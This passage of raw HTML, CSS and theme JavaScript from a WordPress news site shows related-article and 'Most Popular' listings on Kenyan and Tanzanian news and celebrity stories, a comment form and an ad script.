categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_067","tdc_css_class":"tdi_93_067","tdc_css_class_style":"tdi_93_067_rand_style"}';
block_tdi_93_067.td_column_number = "2";
block_tdi_93_067.block_type = "tdb_single_related";
block_tdi_93_067.post_count = "3";
block_tdi_93_067.found_posts = "2054";
block_tdi_93_067.header_color = "";
block_tdi_93_067.ajax_pagination_infinite_stop = "";
block_tdi_93_067.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_067);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_067 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_067" data-td_block_id="tdi_93_067"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_067" data-td_block_id="tdi_93_067"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_2a1 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_2a1" >
<style>
/* custom css */
.tdi_94_2a1 .comment-link{
                    display: inline-block;
                }.tdi_94_2a1 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_2a1 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kenya-records-1259-new-corona-virus-casases-five-deaths/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_76f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_76f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_165 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_165{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_022 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_022" >
<style>
/* custom css */
.tdi_98_022 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_022 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_022 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_022 .td-image-container,
				.ie11 .tdi_98_022 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_022 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_022 .td-module-meta-info,
				.ie11 .tdi_98_022 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_022 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_022 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_022 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_022 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_022 .td-post-category{
					display: none;
				}.tdi_98_022 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_022 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_022 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_022 .td-read-more{
					display: none;
				}.tdi_98_022 .td-post-author-name{
					display: none;
				}.tdi_98_022 .entry-review-stars{
					display: inline-block;
				}.tdi_98_022 .td-icon-star,
                .tdi_98_022 .td-icon-star-empty,
                .tdi_98_022 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_022 .td-module-comments{
					display: none;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_022 .td-block-title a,
				.tdi_98_022 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_022 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_022 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_022 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_022 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_022 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_022 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_022 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_022 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_022 .td-post-date,
				.tdi_98_022 .td-post-author-name span{
					display: none;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_022 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_022 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_022 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_022 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_022 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_022 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_022 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_022 = new tdBlock();
block_tdi_98_022.id = "tdi_98_022";
block_tdi_98_022.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_022","tdc_css_class":"tdi_98_022","tdc_css_class_style":"tdi_98_022_rand_style"}';
block_tdi_98_022.td_column_number = "1";
block_tdi_98_022.block_type = "td_flex_block_1";
block_tdi_98_022.post_count = "4";
block_tdi_98_022.found_posts = "2056";
block_tdi_98_022.header_color = "";
block_tdi_98_022.ajax_pagination_infinite_stop = "";
block_tdi_98_022.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_022);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_022 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_022" data-td_block_id="tdi_98_022">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_d2d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_d2d" >
<style>
/* custom css */
.tdi_99_d2d .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_d2d .td-block-title a,
				.tdi_99_d2d .td-block-title span{
					text-transform:uppercase !important;
